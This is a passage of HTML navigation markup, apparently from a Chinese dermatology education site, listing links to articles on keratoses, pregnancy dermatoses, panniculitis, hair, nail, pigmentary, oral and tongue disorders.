href=\'/edu/1974.html\'>毛发苔藓</a></li><li><a href=\'/edu/1975.html\'>小棘苔藓（棘状角化病）</a></li><li><a href=\'/edu/1976.html\'>播散性复发性漏斗部毛囊炎</a></li><li><a href=\'/edu/1977.html\'>光泽苔藓</a></li><li><a href=\'/edu/1978.html\'>症状性苔藓样疹</a></li><li><a href=\'/edu/1979.html\'>连圈状秕糠疹（远山）</a></li></ul></li><li class=\'ztree\'><a href=\'/pfb/renshen/\'>妊娠相关皮肤病</a><input type=\'checkbox\'><ul><li><a href=\'/edu/1980.html\'>怀孕（妊娠）与皮肤病</a></li><li><a href=\'/edu/1981.html\'>妊娠期生理性皮肤改变</a></li><li><a href=\'/edu/1982.html\'>受妊娠影响的皮肤病</a></li><li><a href=\'/edu/1983.html\'>妊娠期特有的皮肤病</a></li><li><a href=\'/edu/1984.html\'>妊娠瘙痒症（妊娠期肝内胆汁淤积）</a></li><li><a href=\'/edu/1985.html\'>妊娠瘙痒性荨麻疹性丘疹和斑块（PUPPP）</a></li><li><a href=\'/edu/1986.html\'>妊娠痒疹</a></li><li><a href=\'/edu/1987.html\'>妊娠丘疹性皮炎</a></li><li><a href=\'/edu/1988.html\'>妊娠瘙痒性毛囊炎</a></li><li><a href=\'/edu/1989.html\'>妊娠线状IgM皮病</a></li></ul></li><li class=\'ztree\'><a href=\'/pfb/keratoderma/\'>角化性皮肤病</a><input type=\'checkbox\'><ul><li><a href=\'/edu/1990.html\'>毛囊角化病（毛囊角化不良病）</a></li><li><a href=\'/edu/1991.html\'>汗孔角化症</a></li><li><a href=\'/edu/1992.html\'>播散性浅表性光线性汗孔角化症</a></li><li><a href=\'/edu/1993.html\'>芒图汗孔角化症</a></li><li><a href=\'/edu/1994.html\'>传染性毛囊角化病</a></li><li><a href=\'/edu/1995.html\'>点状汗孔角化症</a></li><li><a href=\'/edu/1996.html\'>疏散性跖部汗孔角化症</a></li><li><a href=\'/edu/1997.html\'>掌跖角皮症</a></li><li><a href=\'/edu/1998.html\'>弥漫性掌跖角皮症</a></li><li><a href=\'/edu/1999.html\'>点状掌跖角皮症</a></li><li><a href=\'/edu/2000.html\'>条纹状掌跖角皮症</a></li><li><a href=\'/edu/2001.html\'>掌跖角皮症伴发食管癌</a></li><li><a href=\'/edu/2002.html\'>掌跖角皮症伴发牙周病</a></li><li><a href=\'/edu/2003.html\'>进行性掌跖角皮症</a></li><li><a href=\'/edu/2004.html\'>残毁性掌跖角皮症（沃温克综合征）</a></li><li><a href=\'/edu/2005.html\'>钱币状掌跖角化病</a></li><li><a href=\'/edu/2006.html\'>表皮松解性掌跖角皮症</a></li><li><a href=\'/edu/2007.html\'>棘层松解性角化不良表皮痣</a></li><li><a href=\'/edu/2008.html\'>播散性掌跖角皮症伴角膜营养不良</a></li><li><a href=\'/edu/2009.html\'>梅勒达病（Simens掌跖角化症）</a></li><li><a href=\'/edu/2010.html\'>图雷恩多角化症</a></li><li><a href=\'/edu/2011.html\'>掌褶皱点状角化病</a></li><li><a href=\'/edu/2012.html\'>围绝经期角皮症</a></li><li><a href=\'/edu/2013.html\'>进行性指掌角皮症</a></li><li><a href=\'/edu/2014.html\'>症状性掌跖角皮症</a></li><li><a href=\'/edu/2015.html\'>副肿瘤性肢端角化症</a></li><li><a href=\'/edu/2016.html\'>疣状肢端角化症</a></li><li><a href=\'/edu/2017.html\'>剥脱性角质松解症</a></li><li><a href=\'/edu/2018.html\'>剥脱性皮肤综合征</a></li><li><a href=\'/edu/2019.html\'>疣状角化不良瘤</a></li><li><a href=\'/edu/2020.html\'>持久性豆状角化过度症</a></li><li><a href=\'/edu/2021.html\'>淋巴水肿性角皮症</a></li><li><a href=\'/edu/2022.html\'>进行性对称性红斑角皮症</a></li><li><a href=\'/edu/2023.html\'>可变性红斑角化症</a></li><li><a href=\'/edu/2024.html\'>砷角化病（慢性砷中毒皮肤症状）</a></li><li><a href=\'/edu/2025.html\'>乳头乳晕角化过度症</a></li><li><a href=\'/edu/2026.html\'>无萎缩脱毛性毛发角化症</a></li><li><a href=\'/edu/2027.html\'>遗传性半透明丘疹性肢端角化症</a></li><li><a href=\'/edu/2028.html\'>遗传性点状角皮症</a></li><li><a href=\'/edu/2029.html\'>下肢获得性火山口样角化过度丘疹</a></li><li><a href=\'/edu/2030.html\'>多发性微指状角化过度症</a></li><li><a href=\'/edu/2031.html\'>扁平苔藓样角化病</a></li><li><a href=\'/edu/2032.html\'>慢性苔藓样角化病</a></li><li><a href=\'/edu/2033.html\'>腋窝颗粒状角化不全症</a></li><li><a href=\'/edu/2034.html\'>家族性水源性肢端角化症</a></li></ul></li><li class=\'ztree\'><a href=\'/pfb/jtxb/\'>真皮胶原及弹性纤维病</a><input type=\'checkbox\'><ul><li><a href=\'/edu/2035.html\'>真皮胶原及弹性纤维</a></li><li><a href=\'/edu/2036.html\'>穿通性疾病</a></li><li><a href=\'/edu/2037.html\'>毛囊和毛囊旁角化过度症</a></li><li><a href=\'/edu/2038.html\'>穿通性毛囊炎</a></li><li><a href=\'/edu/2039.html\'>匐行性穿通性弹性纤维病</a></li><li><a href=\'/edu/2040.html\'>反应性穿通性胶原病</a></li><li><a href=\'/edu/2041.html\'>血液透析性穿通病</a></li><li><a href=\'/edu/2042.html\'>穿通性钙化性弹性纤维病</a></li><li><a href=\'/edu/2043.html\'>弹性纤维瘤</a></li><li><a href=\'/edu/2044.html\'>皮肤松弛症（Cutis Laxa）</a></li><li><a href=\'/edu/2045.html\'>眼睑皮肤松弛</a></li><li><a href=\'/edu/2046.html\'>阿斯切尔综合征</a></li><li><a href=\'/edu/2047.html\'>弹性纤维性假黄瘤</a></li><li><a href=\'/edu/2048.html\'>乳头层弹性组织溶解症</a></li><li><a href=\'/edu/2049.html\'>真皮中层弹性组织溶解症</a></li><li><a href=\'/edu/2050.html\'>皮肤弹性过度</a></li><li><a href=\'/edu/2051.html\'>线状局灶性弹性组织变性</a></li><li><a href=\'/edu/2052.html\'>光线性弹性纤维病</a></li><li><a href=\'/edu/2053.html\'>项部菱形皮肤（农民颈）</a></li><li><a href=\'/edu/2054.html\'>结节性类弹性纤维病</a></li><li><a href=\'/edu/2055.html\'>肢端角化性类弹性纤维病</a></li><li><a href=\'/edu/2056.html\'>边缘性角化类弹性纤维病</a></li><li><a href=\'/edu/2057.html\'>耳部弹性纤维性结节</a></li><li><a href=\'/edu/2058.html\'>结节性耳轮软骨皮炎</a></li><li><a href=\'/edu/2059.html\'>回状颅皮</a></li><li><a href=\'/edu/2060.html\'>结缔组织痣</a></li><li><a href=\'/edu/2061.html\'>白色纤维性丘疹病</a></li><li><a href=\'/edu/2062.html\'>萎缩性皮肤病</a></li><li><a href=\'/edu/2063.html\'>老年性皮肤萎缩</a></li><li><a href=\'/edu/2064.html\'>萎缩纹</a></li><li><a href=\'/edu/2065.html\'>马方综合征</a></li><li><a href=\'/edu/2066.html\'>面部偏侧萎缩</a></li><li><a href=\'/edu/2067.html\'>斑状萎缩</a></li><li><a href=\'/edu/2068.html\'>Jadassohn-Pellizari型皮肤松弛症</a></li><li><a href=\'/edu/2069.html\'>Schweninger-Buzzi型皮肤松弛症</a></li><li><a href=\'/edu/2070.html\'>皮肤痘疮样斑状萎缩</a></li><li><a href=\'/edu/2071.html\'>继发性斑状萎缩</a></li><li><a href=\'/edu/2072.html\'>萎缩性毛发角化症</a></li><li><a href=\'/edu/2073.html\'>萎缩性慢性肢端皮炎</a></li><li><a href=\'/edu/2074.html\'>毛囊性皮肤萎缩</a></li><li><a href=\'/edu/2075.html\'>进行性特发性皮肤萎缩</a></li><li><a href=\'/edu/2076.html\'>穆兰线状萎缩性皮病</a></li><li><a href=\'/edu/2077.html\'>趾（指）断症及假性趾（指）断症、阿洪病</a></li><li><a href=\'/edu/2078.html\'>局部全层萎缩</a></li><li><a href=\'/edu/2079.html\'>萎缩性多软骨炎</a></li><li><a href=\'/edu/2080.html\'>颈部假性皮萎缩</a></li><li><a href=\'/edu/2081.html\'>糖皮质激素局部注射引起的皮肤萎缩</a></li></ul></li><li class=\'ztree\'><a href=\'/pfb/pixiazhi/\'>皮下脂肪组织疾病</a><input type=\'checkbox\'><ul><li><a href=\'/edu/2082.html\'>皮下脂肪组织性皮肤病</a></li><li><a href=\'/edu/2083.html\'>结节性红斑</a></li><li><a href=\'/edu/2084.html\'>复发性发热性结节性脂膜炎（韦伯-克里斯汀病）</a></li><li><a href=\'/edu/2085.html\'>皮下脂肪肉芽肿病</a></li><li><a href=\'/edu/2086.html\'>组织细胞吞噬性脂膜炎</a></li><li><a href=\'/edu/2087.html\'>胰腺性脂膜炎</a></li><li><a href=\'/edu/2088.html\'>α1-抗胰蛋白酶缺陷性脂膜炎</a></li><li><a href=\'/edu/2089.html\'>结晶储存性组织细胞增生症</a></li><li><a href=\'/edu/2090.html\'>糖皮质激素后脂膜炎</a></li><li><a href=\'/edu/2091.html\'>新生儿硬化症</a></li><li><a href=\'/edu/2092.html\'>新生儿水肿</a></li><li><a href=\'/edu/2093.html\'>新生儿皮下脂肪坏死</a></li><li><a href=\'/edu/2094.html\'>结节性囊性脂肪坏死</a></li><li><a href=\'/edu/2095.html\'>脂肪膜性脂肪坏死</a></li><li><a href=\'/edu/2096.html\'>寒冷性脂膜炎</a></li><li><a href=\'/edu/2097.html\'>痛风性脂膜炎</a></li><li><a href=\'/edu/2098.html\'>肾衰竭相关性钙化性脂膜炎</a></li><li><a href=\'/edu/2099.html\'>外伤性脂膜炎</a></li><li><a href=\'/edu/2100.html\'>人为性脂膜炎</a></li><li><a href=\'/edu/2101.html\'>硬化性脂肪肉芽肿</a></li><li><a href=\'/edu/2102.html\'>硬化性脂膜炎</a></li><li><a href=\'/edu/2103.html\'>结缔组织性脂膜炎</a></li><li><a href=\'/edu/2104.html\'>补体缺陷性脂膜炎</a></li><li><a href=\'/edu/2105.html\'>筋膜炎-脂膜炎综合征</a></li><li><a href=\'/edu/2106.html\'>儿童颅部筋膜炎</a></li><li><a href=\'/edu/2107.html\'>嗜酸性脂膜炎</a></li><li><a href=\'/edu/2108.html\'>嗜酸性肌痛综合征</a></li><li><a href=\'/edu/2109.html\'>嗜中性脂膜炎</a></li><li><a href=\'/edu/2110.html\'>水肿性瘢痕形成血管炎性脂膜炎</a></li><li><a href=\'/edu/2111.html\'>痛性肥胖病</a></li><li><a href=\'/edu/2112.html\'>先天性全身性脂肪营养不良（贝拉尔迪恩利综合征）</a></li><li><a href=\'/edu/2113.html\'>获得性全身性脂肪营养不良</a></li><li><a href=\'/edu/2114.html\'>进行性脂肪营养不良</a></li><li><a href=\'/edu/2115.html\'>部分性面部以外的脂肪营养不良</a></li><li><a href=\'/edu/2116.html\'>伴里格尔异常胰岛素缺乏型部分性脂肪营养不良</a></li><li><a href=\'/edu/2117.html\'>局限性脂肪营养不良</a></li><li><a href=\'/edu/2118.html\'>局限性特发性脂肪萎缩</a></li><li><a href=\'/edu/2119.html\'>半环形脂肪萎缩</a></li><li><a href=\'/edu/2120.html\'>婴儿腹部离心性脂肪营养不良</a></li><li><a href=\'/edu/2121.html\'>环状脂肪萎缩</a></li><li><a href=\'/edu/2122.html\'>胰岛素性脂肪营养不良</a></li><li><a href=\'/edu/2123.html\'>蛋白酶抑制剂相关性脂肪营养不良</a></li><li><a href=\'/edu/2124.html\'>良性对称性脂肪过多症</a></li></ul></li><li class=\'ztree\'><a href=\'/pfb/pzxhx/\'>皮脂腺及汗腺皮肤病</a><input type=\'checkbox\'><ul><li><a href=\'/edu/2125.html\'>皮脂溢出：头发油、大块头皮屑</a></li><li><a href=\'/edu/2126.html\'>皮脂缺乏症</a></li><li><a href=\'/edu/2127.html\'>石棉状糠疹（石棉状癣）</a></li><li><a href=\'/edu/2128.html\'>寻常痤疮：病因、症状、诊断治疗详参</a></li><li><a href=\'/edu/2129.html\'>聚合性痤疮</a></li><li><a href=\'/edu/2130.html\'>坏死性痤疮</a></li><li><a href=\'/edu/2131.html\'>高雄性激素性痤疮</a></li><li><a href=\'/edu/2132.html\'>暴发性痤疮</a></li><li><a href=\'/edu/2133.html\'>反常性痤疮</a></li><li><a href=\'/edu/2134.html\'>青春期前痤疮</a></li><li><a href=\'/edu/2135.html\'>热带痤疮</a></li><li><a href=\'/edu/2136.html\'>机械性痤疮</a></li><li><a href=\'/edu/2137.html\'>夏季痤疮</a></li><li><a href=\'/edu/2138.html\'>化妆品性痤疮</a></li><li><a href=\'/edu/2139.html\'>职业性痤疮</a></li><li><a href=\'/edu/2140.html\'>痤疮样皮疹</a></li><li><a href=\'/edu/2141.html\'>酒渣鼻（玫瑰痤疮）</a></li><li><a href=\'/edu/2142.html\'>成簇性眼眶周围粉刺</a></li><li><a href=\'/edu/2143.html\'>皮脂腺增生</a></li><li><a href=\'/edu/2144.html\'>多汗症：病因、症状与治疗参考</a></li><li><a href=\'/edu/2145.html\'>无汗症</a></li><li><a href=\'/edu/2146.html\'>臭汗症</a></li><li><a href=\'/edu/2147.html\'>色汗症：出汗有颜色</a></li><li><a href=\'/edu/2148.html\'>血汗症</a></li><li><a href=\'/edu/2149.html\'>尿汗症（尿素霜）：重度尿毒症患者</a></li><li><a href=\'/edu/2150.html\'>鼻红粒病</a></li><li><a href=\'/edu/2151.html\'>福克斯-福代斯病（大汗腺性痒疹）</a></li><li><a href=\'/edu/2152.html\'>热带汗闭性衰竭</a></li><li><a href=\'/edu/2153.html\'>汗腺炎</a></li></ul></li><li class=\'ztree\'><a href=\'/pfb/maofa/\'>与毛发相关的</a><input type=\'checkbox\'><ul><li><a href=\'/edu/2154.html\'>无毛症：没有头发、眉毛、睫毛和体毛</a></li><li><a href=\'/edu/2155.html\'>少毛症：先天性局部性脱发</a></li><li><a href=\'/edu/2156.html\'>雄激素性脱发</a></li><li><a href=\'/edu/2157.html\'>斑秃：病因、症状、诊断治疗参考</a></li><li><a href=\'/edu/2158.html\'>生长期脱发</a></li><li><a href=\'/edu/2159.html\'>休止期脱发</a></li><li><a href=\'/edu/2160.html\'>生长期头发松动</a></li><li><a href=\'/edu/2161.html\'>绝经后前额纤维化性脱发</a></li><li><a href=\'/edu/2162.html\'>布罗克假斑秃</a></li><li><a href=\'/edu/2163.html\'>瘢痕性脱发</a></li><li><a href=\'/edu/2164.html\'>拔毛癖</a></li><li><a href=\'/edu/2165.html\'>锥形断发</a></li><li><a href=\'/edu/2166.html\'>毛发纵裂症</a></li><li><a href=\'/edu/2167.html\'>套叠性脆发病</a></li><li><a href=\'/edu/2168.html\'>结节性脆发症</a></li><li><a href=\'/edu/2169.html\'>枪刺毛发</a></li><li><a href=\'/edu/2170.html\'>念珠状头发（结节性毛发）</a></li><li><a href=\'/edu/2171.html\'>羊毛状发</a></li><li><a href=\'/edu/2172.html\'>扭曲头发</a></li><li><a href=\'/edu/2173.html\'>泡沫状头发：发干内见空泡</a></li><li><a href=\'/edu/2174.html\'>环纹发：头发呈黑白相间成坏状纹</a></li><li><a href=\'/edu/2175.html\'>假环纹发</a></li><li><a href=\'/edu/2176.html\'>玻璃丝发</a></li><li><a href=\'/edu/2177.html\'>发缠结及鸟巢状发</a></li><li><a href=\'/edu/2178.html\'>结毛症</a></li><li><a href=\'/edu/2179.html\'>毛发管型（毛周角质管型）</a></li><li><a href=\'/edu/2180.html\'>小棘毛壅病</a></li><li><a href=\'/edu/2181.html\'>毛干分叉和多生毛</a></li><li><a href=\'/edu/2182.html\'>毛发硫营养障碍症</a></li><li><a href=\'/edu/2183.html\'>门克斯卷发综合征</a></li><li><a href=\'/edu/2184.html\'>先天性毳毛增多症</a></li><li><a href=\'/edu/2185.html\'>获得性毳毛增多症</a></li><li><a href=\'/edu/2186.html\'>先天性局部毛增多症</a></li><li><a href=\'/edu/2187.html\'>后天性局部毛增多症</a></li><li><a href=\'/edu/2188.html\'>妇女多毛症</a></li><li><a href=\'/edu/2189.html\'>毛发颜色改变（头发不是黑色的）</a></li></ul></li><li class=\'ztree\'><a href=\'/pfb/zhijia/\'>手脚指甲病</a><input type=\'checkbox\'><ul><li><a href=\'/edu/2190.html\'>无甲（Anonychia）</a></li><li><a href=\'/edu/2191.html\'>甲脱落（Nail Loss）</a></li><li><a href=\'/edu/2192.html\'>异位甲（Ectopic Nail）</a></li><li><a href=\'/edu/2193.html\'>小甲与巨甲</a></li><li><a href=\'/edu/2194.html\'>甲肥厚（Onychauxis）</a></li><li><a href=\'/edu/2195.html\'>指甲萎缩</a></li><li><a href=\'/edu/2196.html\'>反甲（指甲弯曲、翘起）</a></li><li><a href=\'/edu/2197.html\'>杵状甲：指甲前面关节粗</a></li><li><a href=\'/edu/2198.html\'>甲凹点：指甲有凹陷小坑点</a></li><li><a href=\'/edu/2199.html\'>指甲横沟（博氏线）</a></li><li><a href=\'/edu/2200.html\'>甲纵嵴：指甲一竖竖条纹裂缝</a></li><li><a href=\'/edu/2201.html\'>指甲纵裂</a></li><li><a href=\'/edu/2202.html\'>软甲：指甲软</a></li><li><a href=\'/edu/2203.html\'>脆指甲（Onychorrhexis）</a></li><li><a href=\'/edu/2204.html\'>甲分离：指甲与甲床离</a></li><li><a href=\'/edu/2205.html\'>20甲营养不良</a></li><li><a href=\'/edu/2206.html\'>嵌甲（Acronyx）</a></li><li><a href=\'/edu/2207.html\'>甲胬肉</a></li><li><a href=\'/edu/2208.html\'>甲反向胬肉</a></li><li><a href=\'/edu/2209.html\'>白甲：指甲上有白点或全白</a></li><li><a href=\'/edu/2210.html\'>马克尔线</a></li><li><a href=\'/edu/2211.html\'>黄甲：指甲发黄或呈黑黄色</a></li><li><a href=\'/edu/2212.html\'>黑指甲和褐甲</a></li><li><a href=\'/edu/2213.html\'>红指甲</a></li><li><a href=\'/edu/2214.html\'>蓝指甲、灰指甲</a></li><li><a href=\'/edu/2215.html\'>指甲裂片形出血</a></li><li><a href=\'/edu/2216.html\'>甲板染色、红色甲半月、天蓝甲半月、绿色条纹甲、对半甲</a></li></ul></li><li class=\'ztree\'><a href=\'/pfb/fgryz/\'>非感染性肉芽肿</a><input type=\'checkbox\'><ul><li><a href=\'/edu/2217.html\'>结节病：病因、症状、诊断治疗全解</a></li><li><a href=\'/edu/2218.html\'>环状肉芽肿</a></li><li><a href=\'/edu/2219.html\'>进行性慢性盘状肉芽肿病</a></li><li><a href=\'/edu/2220.html\'>多形性肉芽肿</a></li><li><a href=\'/edu/2221.html\'>婴儿臀部肉芽肿</a></li><li><a href=\'/edu/2222.html\'>环状弹性组织溶解性巨细胞性肉芽肿</a></li><li><a href=\'/edu/2223.html\'>系统性弹性组织溶解性肉芽肿病</a></li><li><a href=\'/edu/2224.html\'>异物反应和异物肉芽肿</a></li><li><a href=\'/edu/2225.html\'>铍肉芽肿</a></li><li><a href=\'/edu/2226.html\'>硅肉芽肿</a></li><li><a href=\'/edu/2227.html\'>锆肉芽肿</a></li><li><a href=\'/edu/2228.html\'>汞肉芽肿</a></li><li><a href=\'/edu/2229.html\'>硅化物肉芽肿</a></li><li><a href=\'/edu/2230.html\'>淀粉肉芽肿</a></li><li><a href=\'/edu/2231.html\'>植物、毛发肉芽肿</a></li></ul></li><li class=\'ztree\'><a href=\'/pfb/sesu/\'>色素性皮肤病</a><input type=\'checkbox\'><ul><li><a href=\'/edu/2232.html\'>黑色素与皮肤病</a></li><li><a href=\'/edu/2233.html\'>色素分界线（Futcher线、Voigts线）</a></li><li><a href=\'/edu/2234.html\'>雀斑：从认知到治疗参考</a></li><li><a href=\'/edu/2235.html\'>黄褐斑：从认知到治疗参考</a></li><li><a href=\'/edu/2236.html\'>蒙古斑</a></li><li><a href=\'/edu/2237.html\'>咖啡斑</a></li><li><a href=\'/edu/2238.html\'>奥尔布赖特综合征</a></li><li><a href=\'/edu/2239.html\'>黑子（雀斑样痣）</a></li><li><a href=\'/edu/2240.html\'>老年性黑子</a></li><li><a href=\'/edu/2241.html\'>泛发性黑子病（泛发性雀斑样痣）</a></li><li><a href=\'/edu/2242.html\'>恶性黑子（老年性雀斑）</a></li><li><a href=\'/edu/2243.html\'>晒斑样黑子</a></li><li><a href=\'/edu/2244.html\'>PUVA黑子（PUVA雀斑样痣）</a></li><li><a href=\'/edu/2245.html\'>太田痣</a></li><li><a href=\'/edu/2246.html\'>伊藤痣</a></li><li><a href=\'/edu/2247.html\'>颧部褐青色痣</a></li><li><a href=\'/edu/2248.html\'>色素性毛表皮痣</a></li><li><a href=\'/edu/2249.html\'>瑞尔黑变病</a></li><li><a href=\'/edu/2250.html\'>黑化病</a></li><li><a href=\'/edu/2251.html\'>摩擦黑变病</a></li><li><a href=\'/edu/2252.html\'>焦油黑变病</a></li><li><a href=\'/edu/2253.html\'>女子颜面黑变病</a></li><li><a href=\'/edu/2254.html\'>恶病质性黑变病</a></li><li><a href=\'/edu/2255.html\'>神经皮肤黑变病</a></li><li><a href=\'/edu/2256.html\'>进行性肢端黑变病</a></li><li><a href=\'/edu/2257.html\'>泛发性获得性黑变病（炭样婴儿）</a></li><li><a href=\'/edu/2258.html\'>西瓦特皮肤异色病（Civatte病）</a></li><li><a href=\'/edu/2259.html\'>血管萎缩性皮肤异色病</a></li><li><a href=\'/edu/2260.html\'>先天性皮肤异色病</a></li><li><a href=\'/edu/2261.html\'>特发性多发性斑状色素沉着症</a></li><li><a href=\'/edu/2262.html\'>网状肢端色素沉着（北村）</a></li><li><a href=\'/edu/2263.html\'>褶皱部网状色素异常</a></li><li><a href=\'/edu/2264.html\'>网状色素性皮病</a></li><li><a href=\'/edu/2265.html\'>遗传性对称性色素异常症</a></li><li><a href=\'/edu/2266.html\'>家族性进行性色素沉着症</a></li><li><a href=\'/edu/2267.html\'>遗传性泛发性色素异常症</a></li><li><a href=\'/edu/2268.html\'>先天性弥漫性皮肤色素斑</a></li><li><a href=\'/edu/2269.html\'>异常色素沉着</a></li><li><a href=\'/edu/2270.html\'>线状和旋涡状痣样过度黑素沉着病</a></li><li><a href=\'/edu/2271.html\'>色素血管性斑痣性错构瘤病</a></li><li><a href=\'/edu/2272.html\'>遗传性硬化性皮肤异色病</a></li><li><a href=\'/edu/2273.html\'>家族性眶周色素过度沉着症</a></li><li><a href=\'/edu/2274.html\'>非典型性阴茎黑素斑</a></li><li><a href=\'/edu/2275.html\'>重金属沉着病</a></li><li><a href=\'/edu/2276.html\'>意外粉粒沉着病</a></li><li><a href=\'/edu/2277.html\'>文身及其去除</a></li><li><a href=\'/edu/2278.html\'>婴儿多种颜色变化综合征</a></li><li><a href=\'/edu/2279.html\'>内源性非黑素色素沉着</a></li><li><a href=\'/edu/2280.html\'>外源性色素沉着</a></li><li><a href=\'/edu/2281.html\'>炎症后色素沉着</a></li><li><a href=\'/edu/2282.html\'>色素性玫瑰疹</a></li><li><a href=\'/edu/2283.html\'>融合性网状乳头瘤病</a></li><li><a href=\'/edu/2284.html\'>斑痣（斑点状黑子）</a></li><li><a href=\'/edu/2285.html\'>蓝痣</a></li><li><a href=\'/edu/2286.html\'>痣（色痣）：即通常所说的痣（痣的医学解读）</a></li><li><a href=\'/edu/2287.html\'>先天性色痣</a></li><li><a href=\'/edu/2288.html\'>结合膜痣</a></li><li><a href=\'/edu/2289.html\'>甲母痣</a></li><li><a href=\'/edu/2290.html\'>气球细胞痣</a></li><li><a href=\'/edu/2291.html\'>发育不良痣</a></li><li><a href=\'/edu/2292.html\'>良性幼年黑素瘤</a></li><li><a href=\'/edu/2293.html\'>色素沉着-息肉综合征</a></li><li><a href=\'/edu/2294.html\'>劳吉尔-亨齐克尔综合征</a></li><li><a href=\'/edu/2295.html\'>婴儿色素性神经外胚叶肿瘤</a></li><li><a href=\'/edu/2296.html\'>白癜风：从病因研究到诊断治疗总结</a></li><li><a href=\'/edu/2297.html\'>离心性后天性白斑（晕痣型白斑）</a></li><li><a href=\'/edu/2298.html\'>白化病（白斑病）</a></li><li><a href=\'/edu/2299.html\'>斑驳病（Piebaldism、白驳病）</a></li><li><a href=\'/edu/2300.html\'>老年性白斑</a></li><li><a href=\'/edu/2301.html\'>特发性滴状色素减少症（播散性显状白皮病、白斑）</a></li><li><a href=\'/edu/2302.html\'>贫血痣</a></li><li><a href=\'/edu/2303.html\'>斑秃后白斑</a></li><li><a href=\'/edu/2304.html\'>热带减色斑</a></li><li><a href=\'/edu/2305.html\'>假梅毒性白斑</a></li><li><a href=\'/edu/2306.html\'>无色素性痣（脱色素痣）</a></li><li><a href=\'/edu/2307.html\'>伏格特-小柳综合征（白斑综合征、原田病）</a></li><li><a href=\'/edu/2308.html\'>炎症后白斑病</a></li></ul></li><li class=\'ztree\'><a href=\'/pfb/sjza/\'>神经精神障碍性皮肤病</a><input type=\'checkbox\'><ul><li><a href=\'/edu/2309.html\'>神经精神障碍性皮肤病的分类</a></li><li><a href=\'/edu/2310.html\'>皮肤瘙痒症（全身、局部）病因、症状诊断治疗参考</a></li><li><a href=\'/edu/2311.html\'>水源性瘙痒症和水痛症</a></li><li><a href=\'/edu/2312.html\'>慢性单纯性苔藓（神经性皮炎）</a></li><li><a href=\'/edu/2313.html\'>痒疹：病因认知、症状诊断与治疗参考</a></li><li><a href=\'/edu/2314.html\'>结节性痒疹：病因、症状与诊断治疗参考</a></li><li><a href=\'/edu/2315.html\'>色素性痒疹</a></li><li><a href=\'/edu/2316.html\'>渗出性盘状及苔藓样皮炎</a></li><li><a href=\'/edu/2317.html\'>渗出性慢性单纯性糠疹</a></li><li><a href=\'/edu/2318.html\'>皮肤垢着病</a></li><li><a href=\'/edu/2319.html\'>人为皮炎</a></li><li><a href=\'/edu/2320.html\'>咬甲癖和剔甲癖</a></li><li><a href=\'/edu/2321.html\'>神经官能症性表皮剥脱</a></li><li><a href=\'/edu/2322.html\'>疾病恐怖</a></li><li><a href=\'/edu/2323.html\'>寄生虫病妄想</a></li><li><a href=\'/edu/2324.html\'>皮肤行为症</a></li><li><a href=\'/edu/2325.html\'>面红和面红恐惧症</a></li><li><a href=\'/edu/2326.html\'>皮肤灼痛</a></li><li><a href=\'/edu/2327.html\'>皮肤感觉过敏</a></li><li><a href=\'/edu/2328.html\'>皮肤感觉减退、异常</a></li><li><a href=\'/edu/2329.html\'>皮肤感觉异常性背痛</a></li><li><a href=\'/edu/2330.html\'>股外侧皮神经炎（Roth病）</a></li><li><a href=\'/edu/2331.html\'>获得性穿通性足部溃疡</a></li><li><a href=\'/edu/2332.html\'>三叉神经营养性损害</a></li><li><a href=\'/edu/2333.html\'>坐骨神经损伤</a></li><li><a href=\'/edu/2334.html\'>家族性自主神经功能异常</a></li><li><a href=\'/edu/2335.html\'>脊髓空洞症（Morvan病）</a></li><li><a href=\'/edu/2336.html\'>先天性感觉性神经病</a></li><li><a href=\'/edu/2337.html\'>神经肽性肢端感觉异常</a></li><li><a href=\'/edu/2338.html\'>躯体变形性障碍（畸形恐怖症、BDD）</a></li><li><a href=\'/edu/2339.html\'>口灼痛综合征</a></li><li><a href=\'/edu/2340.html\'>外阴疼痛症</a></li><li><a href=\'/edu/2341.html\'>复合性局部疼痛综合征</a></li></ul></li><li class=\'ztree\'><a href=\'/pfb/nianmo/\'>黏膜及黏膜皮肤交界处疾病</a><input type=\'checkbox\'><ul><li class=\'ztree\'><a href=\'/pfb/chunbu/\'>嘴唇部位疾病</a><input type=\'checkbox\'><ul><li><a href=\'/edu/2342.html\'>变应性接触性唇炎</a></li><li><a href=\'/edu/2343.html\'>光线性唇炎</a></li><li><a href=\'/edu/2344.html\'>剥脱性唇炎</a></li><li><a href=\'/edu/2345.html\'>腺性唇炎（Cheilitis Glandularis）</a></li><li><a href=\'/edu/2346.html\'>肉芽肿性唇炎</a></li><li><a href=\'/edu/2347.html\'>梅尔克松-罗森塔尔综合征</a></li><li><a href=\'/edu/2348.html\'>浆细胞性唇炎</a></li><li><a href=\'/edu/2349.html\'>福代斯病（Fordyce\'s Disease）</a></li><li><a href=\'/edu/2350.html\'>口角唇炎</a></li></ul></li><li class=\'ztree\'><a href=\'/pfb/kqnm/\'>口腔黏膜疾病</a><input type=\'checkbox\'><ul><li><a href=\'/edu/2351.html\'>复发性阿弗他口腔炎</a></li><li><a href=\'/edu/2352.html\'>复发性坏死性黏膜腺周围炎</a></li><li><a href=\'/edu/2353.html\'>溃疡性膜性口炎</a></li><li><a href=\'/edu/2354.html\'>坏疽性口炎（急性坏死性牙龈炎）</a></li><li><a href=\'/edu/2355.html\'>增殖性化脓性口炎</a></li><li><a href=\'/edu/2356.html\'>口腔黏膜白斑病</a></li><li><a href=\'/edu/2357.html\'>口腔毛状黏膜白斑</a></li><li><a href=\'/edu/2358.html\'>腭部黏膜下纤维化</a></li><li><a href=\'/edu/2359.html\'>口腔鲜红色乳头瘤病</a></li><li><a href=\'/edu/2360.html\'>白色海绵状痣</a></li><li><a href=\'/edu/2361.html\'>口腔灶性上皮增生</a></li><li><a href=\'/edu/2362.html\'>口腔黏膜黏液囊肿</a></li><li><a href=\'/edu/2363.html\'>牙窦</a></li><li><a href=\'/edu/2364.html\'>金属引起的口腔黏膜病变</a></li><li><a href=\'/edu/2374.html\'>口腔肿瘤及癌前病变</a></li></ul></li><li class=\'ztree\'><a href=\'/pfb/shetou/\'>舌头部疾病</a><input type=\'checkbox\'><ul><li><a href=\'/edu/2365.html\'>舌炎</a></li><li><a href=\'/edu/2366.html\'>正中菱形舌炎</a></li><li><a href=\'/edu/2367.html\'>光面舌</a></li><li><a href=\'/edu/2368.html\'>舌的静脉曲张</a></li><li><a href=\'/edu/2369.html\'>皱襞舌</a></li><li><a href=\'/edu/2370.html\'>巨舌（舌头体积增大）</a></li><li><a href=\'/edu/2371.html\'>黑毛舌</a></li><li><a href=\'/edu/2372.html\'>地图舌（地图样舌、舌暂时性良性斑块）</a></li><li><a href=\'/edu/2373.html\'>舌部嗜酸性溃疡</a></li></ul></li><li 